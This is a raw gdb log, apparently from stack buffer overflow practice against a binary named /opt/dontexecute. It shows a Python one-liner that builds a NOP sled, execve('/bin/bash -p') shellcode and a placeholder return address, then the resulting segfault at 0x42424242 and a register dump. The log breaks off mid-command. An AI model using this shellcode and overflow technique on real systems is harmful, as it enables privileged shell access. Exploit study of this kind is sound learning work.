 (gdb) r $(python -c 'print "\x90"*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80" + "B"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/dontexecute $(python -c 'print "\x90"*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53
\x89\xe1\xcd\x80" + "B"*4')
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) i r
eax 0xffffd14c -11956
ecx 0xffffd760 -10400
edx 0xffffd341 -11455
ebx 0x535152e3 1397838563
esp 0xffffd350 0xffffd350
ebp 0x80cde189 0x80cde189
esi 0xf7e31000 -136114176
edi 0x0 0
eip 0x42424242 0x42424242
eflags 0x10282 [ SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) x/3